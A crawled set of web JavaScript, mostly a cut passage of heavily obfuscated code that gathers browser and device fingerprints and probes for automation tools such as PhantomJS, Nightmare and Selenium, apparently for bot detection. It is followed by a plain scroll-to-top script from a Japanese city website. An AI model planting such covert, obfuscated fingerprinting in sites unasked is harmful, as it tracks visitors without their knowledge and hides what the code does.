'\x50\x32\x30\x43');}else{_0x5b2aed=_0xed6f('0xfc', '\x37\x77\x6c\x21');}_0x37b982[_0x37b982[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x128a6f[_0xed6f('0xfd', '\x66\x73\x72\x58')](_0x1b6323,_0x128a6f[_0xed6f('0xfe', '\x43\x4c\x64\x33')](_0x128a6f[_0xed6f('0xff', '\x79\x30\x65\x69')](_0x3edb0,'\x3d'),_0x5b2aed));}catch(_0x50602d){_0x37b982[_0x37b982[_0xed6f('0x100', '\x50\x32\x30\x43')]]=_0x128a6f[_0xed6f('0x101', '\x44\x66\x33\x73')](_0x1b6323,_0x128a6f[_0xed6f('0x102', '\x53\x21\x29\x44')](_0x128a6f[_0xed6f('0x103', '\x69\x56\x48\x36')](_0x3edb0,_0xed6f('0x104', '\x78\x55\x4d\x30')),_0x50602d[_0xed6f('0x105', '\x53\x48\x38\x4c')]()));}}break;}_0x128a6f[_0xed6f('0x106', '\x32\x77\x59\x6a')](_0x44721f);}continue;case'\x31':return _0x37b982[_0xed6f('0x107', '\x69\x56\x48\x36')]();continue;case'\x32':var _0x36f2c4='';continue;case'\x33':var _0x19f737='';continue;case'\x34':for(var _0x39618f=0x6;_0x128a6f[_0xed6f('0x108', '\x7a\x4b\x5b\x61')](_0x39618f,_0x595f41[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x39618f++){_0x19f737+=_0x595f41[_0x39618f];}continue;case'\x35':var _0x37b982=new Array();continue;case'\x36':var _0x595f41=_0xed6f('0x109', '\x4c\x57\x32\x4c');continue;case'\x37':for(var _0x3f3a79=0x0;_0x128a6f[_0xed6f('0x10a', '\x50\x32\x30\x43')](_0x3f3a79,0x6);_0x3f3a79++){_0x20f990+=_0x595f41[_0x3f3a79];}continue;case'\x38':var _0x20f990='';continue;}break;}}var _0x28b581=[[_0xed6f('0x10b', '\x52\x46\x63\x76'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator;}],[_0xed6f('0x10d', '\x5d\x32\x66\x34'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return navigator[_0xed6f('0x10f', '\x44\x66\x33\x73')];}],[_0xed6f('0x110', '\x43\x4c\x64\x33'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return navigator[_0xed6f('0x112', '\x2a\x32\x24\x42')];}],[_0xed6f('0x113', '\x6a\x4b\x44\x67'),_0xed6f('0x114', '\x5a\x73\x48\x6b'),function(){return _0x2b48f9[_0xed6f('0x115', '\x37\x77\x6c\x21')](navigator[_0xed6f('0x116', '\x69\x56\x48\x36')][_0xed6f('0xd1', '\x46\x21\x44\x5b')],0x0);}],[_0xed6f('0x117', '\x61\x31\x53\x36'),_0xed6f('0x118', '\x4a\x79\x34\x26'),function(){return navigator[_0xed6f('0x119', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11a', '\x53\x21\x29\x44'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return navigator[_0xed6f('0x11c', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11d', '\x44\x66\x33\x73'),_0xed6f('0x11e', '\x44\x66\x33\x73'),function(){}],[_0xed6f('0x11f', '\x46\x70\x62\x42'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){var _0x9838f2=ActiveXObject;return _0x9838f2;}],[_0xed6f('0x121', '\x6e\x78\x55\x70'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){var _0x40c6e1=webkitURL;return _0x40c6e1;}],[_0xed6f('0x123', '\x53\x63\x6b\x44'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){var _0x12acc7=_phantom;return _0x12acc7;}],[_0xed6f('0x124', '\x32\x49\x5d\x77'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x261f5d=callPhantom;return _0x261f5d;}],[_0xed6f('0x126', '\x56\x29\x42\x29'),_0xed6f('0x127', '\x6a\x4b\x44\x67'),function(){var _0x2d8897=chrome;return _0x2d8897;}],[_0xed6f('0x128', '\x5a\x73\x48\x6b'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){var _0x4246cd=yandex;return _0x4246cd;}],[_0xed6f('0x12a', '\x46\x21\x44\x5b'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x141cce=opera;return _0x141cce;}],[_0xed6f('0x12c', '\x6c\x38\x77\x32'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x1c5d3a=opr;return _0x1c5d3a;}],[_0xed6f('0x12d', '\x46\x21\x44\x5b'),_0xed6f('0x12e', '\x4a\x79\x34\x26'),function(){var _0x442b2f=safari;return _0x442b2f;}],[_0xed6f('0x12f', '\x62\x5b\x34\x38'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x363616=awesomium;return _0x363616;}],[_0xed6f('0x130', '\x35\x78\x49\x38'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){var _0x57b9b6=puffinDevice;return _0x57b9b6;}],[_0xed6f('0x132', '\x7a\x54\x53\x35'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x452024=__nightmare;return _0x452024;}],[_0xed6f('0x134', '\x77\x55\x44\x25'),_0xed6f('0x135', '\x6f\x4f\x66\x4e'),function(){var _0x5aa4d4=domAutomation;return _0x5aa4d4;}],[_0xed6f('0x136', '\x2a\x32\x24\x42'),_0xed6f('0x137', '\x53\x21\x29\x44'),function(){var _0x2737d0=domAutomationController;return _0x2737d0;}],[_0xed6f('0x138', '\x7a\x54\x53\x35'),_0xed6f('0x139', '\x56\x29\x42\x29'),function(){var _0x4d4e18=_Selenium_IDE_Recorder;return _0x4d4e18;}],[_0xed6f('0x13a', '\x6c\x38\x77\x32'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return document[_0xed6f('0x13b', '\x53\x63\x6b\x44')];}],[_0xed6f('0x13c', '\x32\x77\x59\x6a'),_0xed6f('0x13d', '\x77\x55\x44\x25'),function(){return document[_0xed6f('0x13e', '\x46\x70\x62\x42')];}],[_0xed6f('0x13f', '\x4b\x78\x37\x74'),_0xed6f('0x140', '\x53\x5a\x6a\x6c'),function(){return process[_0xed6f('0x141', '\x4c\x57\x32\x4c')];}],[_0xed6f('0x142', '\x46\x21\x44\x5b'),_0xed6f('0x143', '\x72\x4b\x5a\x35'),function(){return global[_0xed6f('0x144', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x145', '\x62\x5b\x34\x38'),_0xed6f('0x146', '\x71\x4a\x2a\x43'),function(){return global[_0xed6f('0x147', '\x44\x66\x33\x73')];}],[_0xed6f('0x148', '\x4c\x26\x56\x40'),_0xed6f('0x149', '\x78\x55\x4d\x30'),function(){return WebAssembly;}],[_0xed6f('0x14a', '\x52\x46\x63\x76'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return _0x2b48f9[_0xed6f('0x14b', '\x5a\x73\x48\x6b')](require,'\x66\x73');}],[_0xed6f('0x14c', '\x53\x63\x6b\x44'),_0xed6f('0x14d', '\x53\x48\x38\x4c'),function(){return _0x2b48f9[_0xed6f('0x14e', '\x4c\x26\x56\x40')](globalThis,global);}],[_0xed6f('0x14f', '\x56\x29\x42\x29'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return window[_0xed6f('0x151', '\x44\x66\x33\x73')]();}],[_0xed6f('0x152', '\x56\x29\x42\x29'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){return navigator[_0xed6f('0x153', '\x66\x73\x72\x58')];}],[_0xed6f('0x154', '\x78\x55\x4d\x30'),_0xed6f('0x155', '\x50\x32\x30\x43'),function(){return navigator[_0xed6f('0x156', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x157', '\x24\x30\x6a\x39'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return navigator[_0xed6f('0x158', '\x79\x30\x65\x69')];}],[_0xed6f('0x159', '\x53\x63\x6b\x44'),_0xed6f('0x15a', '\x46\x21\x44\x5b'),function(){return _0x2b48f9[_0xed6f('0x15b', '\x4a\x79\x34\x26')](navigator[_0xed6f('0x15c', '\x2a\x32\x24\x42')],'\x43');}],[_0xed6f('0x15d', '\x4b\x78\x37\x74'),_0xed6f('0x15e', '\x32\x77\x59\x6a'),function(){window[_0xed6f('0x15f', '\x76\x6f\x24\x78')]=Object[_0xed6f('0x160', '\x44\x66\x33\x73')](window);return window[_0xed6f('0x161', '\x24\x30\x6a\x39')][_0xed6f('0x44', '\x43\x4c\x64\x33')];}],[_0xed6f('0x162', '\x4a\x79\x34\x26'),_0xed6f('0x163', '\x72\x4b\x5a\x35'),function(){return _0x2b48f9[_0xed6f('0x164', '\x72\x4b\x5a\x35')](window[_0xed6f('0x165', '\x56\x29\x42\x29')],0x0);}],[_0xed6f('0x166', '\x32\x49\x5d\x77'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return _0x2b48f9[_0xed6f('0x168', '\x7a\x54\x53\x35')](window[_0xed6f('0x169', '\x50\x32\x30\x43')],0x0);}],[_0xed6f('0x16a', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return window[_0xed6f('0x16b', '\x4a\x79\x34\x26')];}],[_0xed6f('0x16c', '\x26\x5a\x35\x6b'),_0xed6f('0x16d', '\x40\x6e\x56\x66'),function(){return window[_0xed6f('0x92', '\x79\x30\x65\x69')][_0xed6f('0x16e', '\x6e\x78\x55\x70')]();}],[_0xed6f('0x16f', '\x52\x46\x63\x76'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return _0x2b48f9[_0xed6f('0x171', '\x43\x4c\x64\x33')](Boolean,_0x2b48f9[_0xed6f('0x172', '\x56\x29\x42\x29')](typeof process,_0xed6f('0x173', '\x32\x77\x59\x6a'))&&process[_0xed6f('0x174', '\x46\x21\x44\x5b')]&&process[_0xed6f('0x175', '\x36\x33\x21\x73')][_0xed6f('0x176', '\x53\x21\x29\x44')]);}],[_0xed6f('0x177', '\x43\x4c\x64\x33'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return document[_0xed6f('0x178', '\x24\x30\x6a\x39')];}],[_0xed6f('0x179', '\x44\x66\x33\x73'),_0xed6f('0x17a', '\x53\x5a\x6a\x6c'),function(){return eval[_0xed6f('0x17b', '\x50\x32\x30\x43')]()[_0xed6f('0x17c', '\x6e\x28\x51\x34')];}],[_0xed6f('0x17d', '\x53\x63\x6b\x44'),_0xed6f('0x17e', '\x6f\x4f\x66\x4e'),function(){return navigator[_0xed6f('0x17f', '\x37\x77\x6c\x21')][_0xed6f('0x180', '\x6e\x78\x55\x70')];}],[_0xed6f('0x181', '\x5a\x73\x48\x6b'),_0xed6f('0x182', '\x46\x21\x44\x5b'),function(){return deviceType;}],[_0xed6f('0x183', '\x73\x57\x6f\x50'),_0xed6f('0x184', '\x2a\x32\x24\x42'),function(){return screen[_0xed6f('0x185', '\x63\x38\x31\x42')];}],[_0xed6f('0x186', '\x7a\x26\x62\x70'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return screen[_0xed6f('0x187', '\x37\x77\x6c\x21')];}],[_0xed6f('0x188', '\x43\x4c\x64\x33'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x2fd589=eoapi;return _0x2fd589;}],[_0xed6f('0x189', '\x7a\x54\x53\x35'),_0xed6f('0x18a', '\x32\x77\x59\x6a'),function(){var _0x4b1b90=eoapi_VerifyThis;return _0x4b1b90;}],[_0xed6f('0x18b', '\x2a\x32\x24\x42'),_0xed6f('0x18c', '\x43\x4c\x64\x33'),function(){var _0x216e26=eoapi_extInvoke;return _0x216e26;}],[_0xed6f('0x18d', '\x6e\x78\x55\x70'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x329152=eoWebBrowserDispatcher;return _0x329152;}],[_0xed6f('0x18e', '\x7a\x4b\x5b\x61'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return window[_0xed6f('0x18f', '\x62\x5b\x34\x38')];}],[_0xed6f('0x190', '\x76\x6f\x24\x78'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return _0x2b48f9[_0xed6f('0x191', '\x55\x77\x47\x5e')](navigator[_0xed6f('0x192', '\x24\x65\x37\x35')][_0xed6f('0x193', '\x61\x31\x53\x36')],0x2);}],[_0xed6f('0x194', '\x26\x5a\x35\x6b'),_0xed6f('0x195', '\x56\x29\x42\x29'),function(){return _0x2b48f9[_0xed6f('0x196', '\x40\x6e\x56\x66')](navigator[_0xed6f('0x197', '\x6f\x4f\x66\x4e')][_0xed6f('0x198', '\x55\x77\x47\x5e')],0x2);}],[_0xed6f('0x199', '\x52\x46\x63\x76'),_0xed6f('0x19a', '\x46\x21\x44\x5b'),function(){return window[_0xed6f('0x19b', '\x5d\x32\x66\x34')];}],[_0xed6f('0x19c', '\x37\x77\x6c\x21'),_0xed6f('0x19d', '\x4c\x26\x56\x40'),function(){return navigator[_0xed6f('0x19e', '\x40\x6e\x56\x66')][_0xed6f('0x19f', '\x50\x32\x30\x43')][0x0][_0xed6f('0x1a0', '\x61\x31\x53\x36')];}],[_0xed6f('0x1a1', '\x53\x5a\x6a\x6c'),_0xed6f('0x1a2', '\x43\x4c\x64\x33'),function(){return navigator[_0xed6f('0x1a3', '\x6f\x4f\x66\x4e')][_0xed6f('0x1a4', '\x69\x56\x48\x36')][0x1][_0xed6f('0x1a5', '\x36\x33\x21\x73')];}],[_0xed6f('0x1a6', '\x4a\x79\x34\x26'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return navigator[_0xed6f('0x1a7', '\x50\x32\x30\x43')][_0xed6f('0x1a8', '\x32\x77\x59\x6a')][0x2][_0xed6f('0x1a9', '\x56\x29\x42\x29')];}],[_0xed6f('0x1aa', '\x66\x73\x72\x58'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator[_0xed6f('0x1ab', '\x67\x59\x77\x31')][_0xed6f('0x1ac', '\x7a\x26\x62\x70')];}],[_0xed6f('0x1ad', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return navigator[_0xed6f('0x1ae', '\x53\x21\x29\x44')];}],[_0xed6f('0x1af', '\x4c\x57\x32\x4c'),_0xed6f('0x1b0', '\x63\x38\x31\x42'),function(){return navigator[_0xed6f('0x1b1', '\x43\x4c\x64\x33')][_0xed6f('0x1b2', '\x7a\x54\x53\x35')];}],[_0xed6f('0x1b3', '\x4c\x26\x56\x40'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return navigator[_0xed6f('0x1b4', '\x76\x6f\x24\x78')][_0xed6f('0x1b5', '\x6e\x78\x55\x70')];}]];try{var _0xbb3b64=_0xed6f('0x1b6', '\x25\x74\x64\x63')[_0xed6f('0x1b7', '\x32\x77\x59\x6a')]('\x7c'),_0x1dfc18=0x0;while(!![]){switch(_0xbb3b64[_0x1dfc18++]){case'\x30':var _0xc53df6=_0xed6f('0x1b8', '\x77\x55\x44\x25');continue;case'\x31':var _0x28893a=_0xed6f('0x1b9', '\x76\x6f\x24\x78');continue;case'\x32':var _0x49fc6d=_0xc53df6[_0xed6f('0x1ba', '\x6c\x38\x77\x32')](0x0,0x2);continue;case'\x33':_0x28b581[_0xed6f('0x1bb', '\x73\x57\x6f\x50')]([_0x2b48f9[_0xed6f('0x1bc', '\x63\x38\x31\x42')](_0x2b48f9[_0xed6f('0x1bd', '\x40\x6e\x56\x66')]('\x27',_0x28893a),'\x27')+_0xed6f('0x1be', '\x6c\x38\x77\x32'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return _0x28893a[_0xed6f('0x1bf', '\x55\x77\x47\x5e')]();}]);continue;case'\x34':if(_0x2b130c){try{_0x233892[_0xed6f('0x1c0', '\x78\x55\x4d\x30')]=_0x2b48f9[_0xed6f('0x1c1', '\x55\x77\x47\x5e')](_0x11fa63,_0x2b130c);}catch(_0x3ccfc2){}}continue;case'\x35':if(!_0x55d76e[_0xed6f('0x1c2', '\x6e\x78\x55\x70')])_0x55d76e[_0xed6f('0x1c3', '\x73\x57\x6f\x50')]=_0x10ddaa;continue;case'\x36':_0x2b48f9[_0xed6f('0x1c4', '\x76\x6f\x24\x78')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c5', '\x7a\x26\x62\x70')](_0x5e4ef5,_0x28b581));continue;case'\x37':if(_0x5b2eba){_0x28b581[_0xed6f('0x1c6', '\x62\x5b\x34\x38')]([_0x5b2eba,_0xed6f('0x1c7', '\x6c\x38\x77\x32')]);_0x2b48f9[_0xed6f('0x1c8', '\x6e\x78\x55\x70')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c9', '\x6f\x4f\x66\x4e')](_0x5e4ef5,_0x28b581));}continue;case'\x38':_0x2b48f9[_0xed6f('0x1ca', '\x46\x70\x62\x42')](_0x44721f);continue;case'\x39':_0x4afcf7[_0xed6f('0x1cb', '\x24\x65\x37\x35')](_0xed6f('0x1cc', '\x6e\x78\x55\x70'))[_0xed6f('0x1cd', '\x2a\x32\x24\x42')]=_0x2b48f9[_0xed6f('0x1ce', '\x79\x30\x65\x69')](_0xed6f('0x1cf', '\x62\x5b\x34\x38'),_0x55d76e[_0xed6f('0x1d0', '\x67\x59\x77\x31')][_0xed6f('0x1d1', '\x6f\x4f\x66\x4e')]());continue;case'\x31\x30':var _0x3a6767=_0xc53df6[_0xed6f('0x1d2', '\x67\x59\x77\x31')](0x2);continue;}break;}}catch(_0x1d6833){_0x4afcf7[_0xed6f('0x1d3', '\x35\x78\x49\x38')](_0xed6f('0x1d4', '\x53\x5a\x6a\x6c'))[_0xed6f('0x1d5', '\x44\x66\x33\x73')]=_0x2b48f9[_0xed6f('0x1d6', '\x77\x55\x44\x25')](_0xed6f('0x1d7', '\x37\x77\x6c\x21'),_0x55d76e[_0xed6f('0x1d8', '\x32\x77\x59\x6a')](_0x1d6833[_0xed6f('0x1d9', '\x4c\x26\x56\x40')]));}finally{if(_0x2b130c)_0x233892[_0xed6f('0x1da', '\x63\x38\x31\x42')]=_0x2b130c;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/js/pagetop_text.js
body_size: 50
content:
//スクロール
(function(){
var $ = FI.jQuery;
$(function(){
	$(".pagetop a").on('click', function(){
		
		// ヘッダの高さ
		var speed = 500;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		
		// 移動先を数値で取得
	  	var position = target.offset().top;
		$("html, body").animate({scrollTop:position}, speed, "swing");
		
		// フォーカスを先頭に移動
		$('header').attr('tabindex', '0');
		$('header').focus();
		$('header').attr('tabindex', '-1');
		return false;
	});
});
})();